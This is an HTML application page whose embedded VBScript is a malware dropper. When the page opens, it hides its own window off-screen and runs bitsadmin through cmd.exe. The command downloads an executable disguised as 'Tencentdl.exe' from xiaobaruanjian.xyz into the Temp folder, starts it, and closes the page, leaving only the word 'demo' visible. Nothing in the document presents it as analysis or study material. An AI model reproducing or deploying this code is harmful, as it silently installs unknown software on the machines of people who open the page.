 xiaobaruanjian.xyz/XiaoBa/office
<HTML>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<HEAD>
<script language="VBScript">
Window.ReSizeTo 0, 0
Window.moveTo -2000,-2000
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "cmd.exe /c bitsadmin /transfer Fq /priority foreground http://xiaobaruanjian.xyz/XiaoBa/Tencentdl.exe  %Temp%/Tencentdl.exe  && start  %Temp%/Tencentdl.exe "
self.close
</script>
<body>
demo
</body>
</HEAD>
</HTML>